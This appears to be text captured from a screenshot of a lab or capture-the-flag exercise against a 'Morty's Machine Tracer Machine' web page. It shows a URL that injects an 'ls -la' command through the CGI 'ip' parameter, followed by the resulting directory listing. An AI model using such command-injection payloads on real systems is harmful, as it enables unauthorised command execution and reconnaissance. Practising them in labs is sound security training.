 192.168.179.148/cgi-bin/tracertool.cgi?ip=%3Bls+-la+..%2Fhtml
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
total 536
drwxr-xr-x. 3 root root     76 Aug 22  2017 .
drwxr-xr-x. 4 root root     33 Aug 22  2017 ..
-rw-r--r--. 1 root root    326 Aug 22  2017 index.html
-rw-r--r--. 1 root root 539672 Aug 22  2017 morty.png
drwxr-xr-x. 2 root root     44 Aug 23  2017 passwords
-rw-r--r--. 1 root root    126 Aug 22  2017 robots.txt